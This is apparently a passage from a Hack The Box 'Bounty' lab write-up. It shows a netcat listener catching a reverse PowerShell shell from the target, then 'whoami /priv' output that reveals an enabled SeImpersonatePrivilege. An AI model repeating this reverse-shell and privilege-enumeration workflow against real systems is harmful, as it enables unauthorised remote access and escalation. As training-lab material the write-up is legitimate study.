 (lnsomnia㉿kali)-[~/Documents/HTB/Bounty/exploits]
$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.64] from (UNKNOWN) [10.129.81.83] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv>